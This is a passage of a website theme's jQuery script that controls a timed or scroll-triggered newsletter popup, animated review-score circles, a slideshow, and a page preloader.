			case 'after_time':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, newsletter.attr('data-time') * 1000);
				break;
			case 'after_scroll':
				var win = jQuery(window);
				var destination = newsletter.attr('data-scroll');

				var newsletter_scroll = function() {
					if(win.scrollTop() >= destination) {
						newsletter.removeClass('hidden-popup');
						jQuery(window).off('scroll', newsletter_scroll);
					}
				};

				jQuery(window).on('scroll', newsletter_scroll);
				break;
		}
	}
});

// Reviews
jQuery(window).on('load', function() {
	jQuery('.gk-review-sum-value').each(function(i, sum) {
		if(
			!jQuery(sum).parent().hasClass('gk-content-title') &&
			!jQuery(sum).parent().hasClass('gk-review-sum')
		) {
			var circle = new ProgressBar.Circle(sum, {
			    color: '#07c958',
			    strokeWidth: 4,
			    trailWidth: 4,
			    duration: 1500,
			    easing: 'easeInOut'
			});

			circle.animate(jQuery(sum).attr('data-final'));
		}
	});
});

// Slideshow
jQuery(document).ready(function() {
	jQuery('.gk-slideshow').each(function(i, slideshow) {
		slideshow = jQuery(slideshow);
		var interval = parseInt(slideshow.attr('data-interval'), 10);
		var autoanimation = interval === 0;
		var current = 0;
		var prev = slideshow.find('.gk-slideshow-prev');
		var next = slideshow.find('.gk-slideshow-next');
		var counter = slideshow.find('.gk-slideshow-counter');
		var title = slideshow.find('.gk-slideshow-title');
		var slides = slideshow.find('.gk-slideshow-img');

		prev.click(function(e) {
			e.preventDefault();
			current = (current === 0) ? slides.length - 1 : current - 1;
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});

		next.click(function(e) {
			e.preventDefault();
			current = (current === slides.length - 1) ? 0 : current + 1;
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});

		if(interval > 0) {
			gkSlideshowAutoAnim(interval, next);
		}
	});

	function gkSlideshowAutoAnim(interval, next) {
		setTimeout(function() {
			next.trigger('click');
			gkSlideshowAutoAnim(interval, next);
		}, interval);
	}
});

// Page preloader
var ignore_onbeforeunload = false;
var preloader_state = true;

jQuery(document).ready(function() {
	if(jQuery(document.body).hasClass('preloader-disabled')) {
 		preloader_state = false;
 	}

	jQuery('a').on('click',function(){
		if(jQuery(this).attr('href').substr(0,7) === 'mailto:') {
	    	ignore_onbeforeunload = true;
	    } else {
	    	ignore_onbeforeunload = false;
	    }
	});
});

jQuery(window).on('load', function() {
	if(preloader_state && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		setTimeout(function() {
			preloader.addClass('gk-to-hide');

			setTimeout(function() {
				preloader.addClass('gk-hidden');
			}, 500);
		}, 500);
	}
});

jQuery(window).on('beforeunload', function() {
	if(preloader_state && !ignore_onbeforeunload && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		preloader.removeClass('gk-hidden');

		setTimeout(function() {
			preloader.removeClass('gk-to-hide');
		}, 25);
	}
});

jQuery(window).on("load",function(){
	jQuery('#sbox-btn-close').append('<span class="element-invisible">Close</span>');
});